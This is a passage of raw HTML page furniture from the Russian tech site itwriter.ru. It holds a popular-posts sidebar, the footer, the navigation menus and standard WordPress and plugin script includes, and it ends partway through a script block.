                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/04/20/thecus-n4350/" rel="bookmark"
                                           title="Сетевой накопитель Thecus N4350">
											Сетевой накопитель Thecus N4350                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-04-20T17:46:40+03:00">20.04.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">2</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2017/05/ARCHOS-70c-Neon.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2017/05/02/archos-70c-neon/"
                                           title="Планшет ARCHOS 70c Neon">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2017/05/02/archos-70c-neon/" rel="bookmark"
                                           title="Планшет ARCHOS 70c Neon">
											Планшет ARCHOS 70c Neon                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2017-05-02T15:40:30+03:00">02.05.2017</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%bd%d0%b5-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82-%d1%81%d0%b5%d1%82%d0%b5%d0%b2%d0%be%d0%b9-%d1%80%d0%b5%d0%b6%d0%b8%d0%bc-%d0%b2-heroes-3-%d0%bf%d0%be%d0%b4-windows-7-%d0%bf%d1%80%d0%be/" rel="bookmark"
                                           title="Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.">
											Не работает сетевая игра в Heroes 3 под Windows 7? Проблема решается.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T21:18:48+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                                <span class="order-border-number">
									<span class="number-post">4</span>
								</span>
							                            <div class="side-item">
								                                    <div class="side-image">
										
                                        <a  data-bgset="https://itwriter.ru/wp-content/uploads/2015/12/0033.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2015/12/08/asus-cerberus-keyboard/" rel="bookmark"
                                           title="Обзор игровой клавиатуры ASUS Cerberus Keyboard">
											Обзор игровой клавиатуры ASUS Cerberus Keyboard                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2015-12-08T19:59:32+03:00">08.12.2015</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                        <li class="penci-feed">
							                            <div class="side-item">
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://itwriter.ru/2012/04/15/%d0%ba%d0%b0%d0%ba-%d0%bf%d0%be%d0%b6%d0%b0%d1%80%d0%b8%d1%82%d1%8c-%d0%b3%d0%be%d0%b2%d1%8f%d0%b4%d0%b8%d0%bd%d1%83-%d0%bd%d0%b0-%d1%81%d0%ba%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b4%d0%ba%d0%b5-%d0%b8/" rel="bookmark"
                                           title="Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.">
											Как пожарить говядину на сковородке? И чуть-чуть о закуске из репчатого лука.                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2012-04-15T00:31:34+04:00">15.04.2012</time></span>
																																	                                        </div>
									                                </div>
                            </div>
                        </li>

						
                </ul>

				</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1">
                                <aside id="penci_quote_widget-3" class="widget penci_quote_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">ITWRITER.RU</span></h4>
			                <div class="quote-widget">
					<i class="penci-faicon fa fa-quote-left" ></i>                    <p>От гаджета до кластера!</p>
                </div>
			
			</aside>                            </div>
                            <div class="footer-widget-wrapper footer-widget-style-1 last">
                                <aside id="penci_facebook_widget-2" class="widget penci_facebook_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Соцсети(ь)</span></h4>                <div id="fb-root"></div>
                <script data-cfasync="false">(function (d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v9.0";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));</script>
                <div class="fb-page"
                     data-href="https://vk.com/itwriter" data-height="302"                     data-small-header="false" data-hide-cover="false" data-show-facepile="false" data-show-posts="true" data-adapt-container-width="true">
                    <div class="fb-xfbml-parse-ignore"><a
                                href="https://vk.com/itwriter">Соцсети(ь)</a></div>
                </div>
				</aside>                            </div>
                                                </div>
                </div>
                    <footer id="footer-section"
        class="penci-footer-social-media
                "
                itemscope itemtype="https://schema.org/WPFooter">
    <div class="container">
                                    <div class="footer-logo-copyright
             footer-not-logo            ">
                
                
                                    <div id="footer-copyright">
                        <p>@2009-2025 - ITWRITER.RU</p>
                    </div>
                                                    <div class="go-to-top-parent"><a aria-label="Go to top" href="#" class="go-to-top"><span><i
                                        class="penciicon-up-chevron"></i> <br>Back To Top</span></a>
                    </div>
                            </div>
            </div>
</footer>
</div><!-- End .wrapper-boxed --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <a href="#" id="close-sidebar-nav"
       class="header-6 mstyle-default"><i class="penci-faicon fa fa-close" ></i></a>
    <nav id="sidebar-nav" class="header-6 mstyle-default" role="navigation"
	     itemscope
         itemtype="https://schema.org/SiteNavigationElement">

		                <div id="sidebar-nav-logo">
											                            <a href="https://itwriter.ru/"><img
                                        class="penci-lazy sidebar-nav-logo penci-limg"                                         src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                        width="473"
                                        height="94"
                                        data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                        alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
											                </div>
			
			                <div class="header-social sidebar-nav-social">
					<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                </div>
			
			
			<ul id="menu-new_menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>    </nav>
    <div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-left">
    <div class="penci-menu-hbg-inner">
		            <a href="#" aria-label="Close" id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
							                <div class="penci-hbg-header">
					                        <div class="penci-hbg-logo site-branding">
							                                <a href="https://itwriter.ru/"><img
                                            class="penci-lazy penci-hbg-logo-img penci-limg"                                             width="473"
                                            height="94"
                                            src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20473%2094&#039;%3E%3C/svg%3E"
                                            data-lightlogo="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            data-src="https://itwriter.ru/wp-content/uploads/2017/05/logo-writer.jpg"
                                            alt="IT Writer.ru | вокруг IT мира. От гаджета до кластера."/></a>
							                        </div>
						                </div>
									            <div class="penci-hbg-content penci-sidebar-content style-1 pcalign-center pciconp-right pcicon-right">
								<ul id="menu-new_menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20840"><a href="https://itwriter.ru/main/news/">Новости IT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20841"><a href="https://itwriter.ru/main/news/hardware-news/">Новости hardware</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23139"><a href="https://itwriter.ru/main/news/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b-%d0%b8-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd%d1%8b/">Гаджеты и смартфоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20842"><a href="https://itwriter.ru/main/news/software-news/">Новости Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20839"><a href="https://itwriter.ru/main/%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d0%b8/">Автомобили</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-20843"><a href="https://itwriter.ru/main/reviews/">Все обзоры</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20858"><a href="https://itwriter.ru/main/reviews/cpu/">процессоры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20855"><a href="https://itwriter.ru/main/reviews/vga/">видеокарты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20896"><a href="https://itwriter.ru/main/reviews/ram/">Оперативная память</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20857"><a href="https://itwriter.ru/main/reviews/motherboards/">материнские платы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20854"><a href="https://itwriter.ru/main/reviews/storage/">HDD и SSD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20853"><a href="https://itwriter.ru/main/%d0%bc%d0%be%d0%bd%d0%b8%d1%82%d0%be%d1%80%d1%8b-%d0%b8-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b/">Мониторы и проекторы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20847"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/phones/">телефоны</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20846"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b0%d0%bd%d1%88%d0%b5%d1%82%d1%8b/">планшеты</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20849"><a href="https://itwriter.ru/main/reviews/peripheria/">Периферия</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20848"><a href="https://itwriter.ru/main/notebooks/">Ноутбуки</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20897"><a href="https://itwriter.ru/main/reviews/cooling/">Системы охлаждения</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20860"><a href="https://itwriter.ru/main/networks_servers/">Сети и серверы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20845"><a href="https://itwriter.ru/main/%d0%b1%d0%bb%d0%be%d0%ba%d0%b8-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%ba%d0%be%d1%80%d0%bf%d1%83%d1%81%d0%b0/">блоки питания и корпуса</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20844"><a href="https://itwriter.ru/main/audio/">Аудио</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20859"><a href="https://itwriter.ru/main/%d0%b3%d0%b0%d0%b4%d0%b6%d0%b5%d1%82%d1%8b/%d0%bf%d0%bb%d0%b5%d0%b5%d1%80%d1%8b/">плееры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31447"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20856"><a href="https://itwriter.ru/main/reviews/another/">другие устройства</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20850"><a href="https://itwriter.ru/main/reviews/%d0%b8%d0%b3%d1%80%d1%8b/">Софт и игры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23054"><a href="https://itwriter.ru/main/blog/">Заметки</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23466"><a href="https://itwriter.ru/main/blog/%d0%ba%d0%b0%d0%ba-%d1%8d%d1%82%d0%be-%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0%d0%b5%d1%82/">Как это работает</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-21838"><a href="https://itwriter.ru/2011/02/03/about/">О проекте ITWRITER.RU</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20852"><a href="https://itwriter.ru/home/about-itwriter-ru/about-itwriter-ru-in-english/">About ITWRITER.RU in English</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://itwriter.ru/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%ba%d0%be%d0%bd%d1%84%d0%b8%d0%b4%d0%b5%d0%bd%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Политика конфиденциальности</a></li>
</ul>
</li>
</ul>				            </div>
            <div class="penci-hbg-footer">
				<div class="penci_menu_hbg_ftext">@2009-2025 - ITWRITER.RU</div>									                        <div class="header-social sidebar-nav-social penci-hbg-social-style-1">
							<div class="inner-header-social">
				<a href="https://www.youtube.com/channel/UC64ubWSNM5iv9vTARDFXFUQ" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://vk.com/itwriter" aria-label="Vk"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-vk" ></i></a>
						<a href="https://itwriter.ru/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>
                        </div>
									
            </div>
		    </div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/itwriter.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/jquery.easypiechart.min.js?ver=3.4" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-review/js/review.js?ver=3.4" id="jquery-penci-review-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.9" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/js-cookies.js?ver=8.6.5" id="js-cookies-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/penci-lazy.js?ver=8.6.5" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/libs-script.min.js?ver=8.6.5" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://itwriter.ru/wp-admin/admin-ajax.php","megamenu_url":"https://itwriter.ru/wp-admin/admin-ajax.php","archive_more_url":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"4cd8571d81","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/main.js?ver=8.6.5" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://itwriter.ru/wp-admin/admin-ajax.php","megamenu_url":"https://itwriter.ru/wp-admin/admin-ajax.php","archive_more_url":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"4cd8571d81","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default","reading_bar_pos":"footer","reading_bar_h":"5","carousel_e":"swing","slider_e":"creative","fcarousel_e":"default","fslider_e":"slide","vfloat":"","vfloatp":"bottom-right","redirect_url":""};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/post-like.js?ver=8.6.5" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/inview.js?ver=8.6.5" id="jquery.inview-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/sticky_share.js?ver=8.6.5" id="penci-sticky-share-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/themes/soledad/js/mc4wp-form.js?ver=8.6.5" id="penci-mc4wp-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/jquery.rateyo.min.js?ver=4.0" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https://itwriter.ru/wp-admin/admin-ajax.php","nonce":"4cd8571d81","ajax_review":"1"};
//# sourceURL=penci_rateyo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-recipe/js/rating_recipe.js?ver=4.0" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://itwriter.ru/wp-content/plugins/penci-portfolio/js/penci-portfolio.js?ver=1.0" id="penci_portfolio_extra-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itwriter.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
